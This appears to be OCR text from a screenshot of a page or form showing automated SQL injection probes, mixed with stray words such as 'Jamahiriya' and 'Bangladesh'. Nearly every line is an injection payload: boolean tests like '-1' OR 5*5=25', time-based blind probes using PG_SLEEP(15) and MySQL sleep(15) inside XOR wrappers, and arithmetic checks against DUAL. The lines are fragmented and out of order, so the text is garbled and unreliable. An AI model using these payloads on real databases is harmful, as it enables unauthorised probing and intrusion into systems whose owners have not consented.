
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1' OR 5*5=26 or
'mapCXacI'='
-1' OR 5*5=25 or
@@4k6RK
'GqAcAwrJ'='
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM